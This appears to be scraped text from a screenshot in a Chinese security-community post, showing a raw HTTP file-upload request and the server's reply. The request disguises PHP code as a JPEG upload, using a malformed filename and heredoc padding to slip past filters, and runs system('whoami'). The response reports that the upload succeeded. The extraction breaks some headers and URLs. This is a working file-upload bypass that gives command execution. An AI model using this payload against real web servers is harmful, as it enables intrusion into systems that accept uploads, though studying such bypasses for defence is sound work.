 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2149019540132577893558596796
0
Accept-Encoding: *
Content-Length: 429
Origin: http://
Connection: close
Referer: http:/
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssasssassss
aa;system("whoami");?>
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0888671875
kB<br>location: C:\Windows\php64EA.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
先知社区
WWW.2BA.CC